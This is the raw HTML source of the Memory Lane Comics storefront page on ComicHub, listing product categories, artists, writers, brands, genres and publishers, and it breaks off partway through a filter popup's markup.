

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/memory_lane/Publisher
body_size: 25774
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
	<title> - Publisher / Comics</title>

	<meta name="title" content="Memory Lane Comics | Find Your Favorite Comic Book Publishers">
	<meta name="description" content="Discover the top comic book publishers featured at Memory Lane Comics. Find new publishers, explore their catalogs, and shop for your favorite comics.">

	
	<meta property="og:title" content="https://stores.comichub.com -">
	<meta property="og:type" content="website">
	<meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
	<meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
	<meta property="og:url" content="https://stores.comichub.com/memory_lane/Publisher">
	<meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
	<meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/0d37163c-2422-4d6a-a752-f91177c94e27.jpg" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/memory_lane/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/memory_lane">
										<img src="https://comichub.com/uploads/storelogo/0d37163c-2422-4d6a-a752-f91177c94e27.jpg" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/memory_lane/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/memory_lane/SignUp">
										<img src='/NewImg/createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/memory_lane/SignIn">
										<img src='/NewImg/signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/memory_lane/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/memory_lane/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/memory_lane/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/memory_lane/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/memory_lane/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/memory_lane/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



	<style>
		.sort_view {
			padding: 10px 5px 15px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}
	</style>






<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/memory_lane/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/memory_lane/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/memory_lane/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Apparel" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Apparel">
												Apparel
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/paints-and-paint-supplies">
												Art Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Blind Boxes" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/blind-box">
												Blind Boxes
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Board Books" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/board-book">
												Board Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/hardcover-boxed-set">
												Boxed Sets (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Card Games" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Card_Product">
												Collectible Card Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Book Sets" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/comic-book-sets">
												Comic Book Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies (Comic Boxes)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/comic-supplier-comic-boxes-">
												Comic Supplies (Comic Boxes)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Cookbooks" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/cookbook">
												Cookbooks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Dice" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/dice">
												Dice
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Drinks &amp; Snacks" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Drinks_Snacks">
												Drinks &amp; Snacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Games" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Games">
												Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manhwa " href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/manhwa-korean-">
												Manhwa 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miniature Gaming" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Miniature_Gaming">
												Miniature Gaming
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Minicomics &amp; Zines" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/zines">
												Minicomics &amp; Zines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Model Kits" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/model-kits">
												Model Kits
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Multi-Media" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Video_Audio">
												Multi-Media
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Picture Books (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/picture-book-hardcover">
												Picture Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Picture Books (Softcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/picture-book-softcover">
												Picture Books (Softcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Plushies" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/ty-beanie-babies-">
												Plushies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Professional Services" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/professional-services">
												Professional Services
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Puzzles" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/puzzles">
												Puzzles
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/reference-book">
												Reference Book
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Reference Book (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/hardcover-reference-book">
												Reference Book (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Store Exclusives" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/store-exclusives">
												Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Toys Building Sets" href="https://stores.comichub.com/memory_lane/Category/AdvanceFilter/Toys_Building_Sets">
												Toys Building Sets
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/memory_lane/Artist/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Andrews" href="https://stores.comichub.com/memory_lane/Artist/Product/a-andrews">
											A. Andrews
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Zamudio" href="https://stores.comichub.com/memory_lane/Artist/Product/ac-zamudio">
											A.C. Zamudio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/memory_lane/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Alexovich" href="https://stores.comichub.com/memory_lane/Artist/Product/aaron-alexovich">
											Aaron Alexovich
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/memory_lane/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Hammerstrom" href="https://stores.comichub.com/memory_lane/Artist/Product/aaron-hammerstrom_98FC30">
											Aaron Hammerstrom
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kim Jacinto" href="https://stores.comichub.com/memory_lane/Artist/Product/aaron-kim-jacinto">
											Aaron Kim Jacinto
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/memory_lane/Artist/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lea" href="https://stores.comichub.com/memory_lane/Artist/Product/aaron-lea">
											Aaron Lea
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/memory_lane/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/memory_lane/Writers/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Diggle" href="https://stores.comichub.com/memory_lane/Writers/Product/a-diggle">
											A Diggle
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Johnston" href="https://stores.comichub.com/memory_lane/Writers/Product/a-johnston">
											A Johnston
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. Andrews" href="https://stores.comichub.com/memory_lane/Writers/Product/a-andrews">
											A. Andrews
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A. J. Lieberman" href="https://stores.comichub.com/memory_lane/Writers/Product/a-j-lieberman">
											A. J. Lieberman
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Alexovich" href="https://stores.comichub.com/memory_lane/Writers/Product/aaron-alexovich">
											Aaron Alexovich
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron John Gregory" href="https://stores.comichub.com/memory_lane/Writers/Product/aaron-john-gregory">
											Aaron John Gregory
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/memory_lane/Writers/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Sparrow" href="https://stores.comichub.com/memory_lane/Writers/Product/aaron-sparrow">
											Aaron Sparrow
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Acky Bright" href="https://stores.comichub.com/memory_lane/Writers/Product/acky-bright">
											Acky Bright
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/memory_lane/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/memory_lane/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/memory_lane/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/memory_lane/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/memory_lane/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/memory_lane/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A-Force" href="https://stores.comichub.com/memory_lane/Brands/Product/a-force">
											A-Force
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/memory_lane/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/memory_lane/Brands/Product/aliens">
											Aliens
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alpha Flight" href="https://stores.comichub.com/memory_lane/Brands/Product/alpha-flight">
											Alpha Flight
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Gods" href="https://stores.comichub.com/memory_lane/Brands/Product/american-gods">
											American Gods
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/memory_lane/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/memory_lane/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal" href="https://stores.comichub.com/memory_lane/Genre/Product/animal_D47C4B">
											Animal
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/memory_lane/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/memory_lane/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/memory_lane/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art - Techniques - Cartooning" href="https://stores.comichub.com/memory_lane/Genre/Product/art-techniques-cartooning">
											Art - Techniques - Cartooning
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art - Techniques - Drawing" href="https://stores.comichub.com/memory_lane/Genre/Product/art-techniques-drawing">
											Art - Techniques - Drawing
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/memory_lane/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art Comics" href="https://stores.comichub.com/memory_lane/Genre/Product/art-comics">
											Art Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/memory_lane/Genre/Product/art-supplies">
											Art Supplies
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/memory_lane/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="1first Comics" href="https://stores.comichub.com/memory_lane/Publisher/Product/1first-comics">
											1first Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/memory_lane/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/memory_lane/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abram Comicarts - Megascope" href="https://stores.comichub.com/memory_lane/Publisher/Product/abram-comicarts-megascope">
											Abram Comicarts - Megascope
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/memory_lane/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/memory_lane/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abysse America Inc" href="https://stores.comichub.com/memory_lane/Publisher/Product/abysse-america-inc">
											Abysse America Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Action Lab Entertainment" href="https://stores.comichub.com/memory_lane/Publisher/Product/action-lab-entertainment_EC01D9">
											Action Lab Entertainment
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Advanced Graphics" href="https://stores.comichub.com/memory_lane/Publisher/Product/advanced-graphics">
											Advanced Graphics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aftershock Comics" href="https://stores.comichub.com/memory_lane/Publisher/Product/aftershock-comics_A299D7">
											Aftershock Comics
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/memory_lane/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

